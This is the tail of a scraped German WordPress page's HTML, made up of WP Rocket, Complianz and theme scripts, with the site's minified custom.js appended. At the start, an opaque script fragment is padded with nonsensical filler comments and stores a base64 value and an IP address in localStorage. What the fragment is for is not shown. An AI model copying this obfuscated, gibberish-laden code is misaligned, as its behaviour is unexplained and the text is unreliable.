// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"LwZvf4Ayyj8ENuvKy1NMdjVpckIweXVreVVyTjNlaXZHZ09VTEE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767092935};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/eastpak-rucksack-sofa\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766844103 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)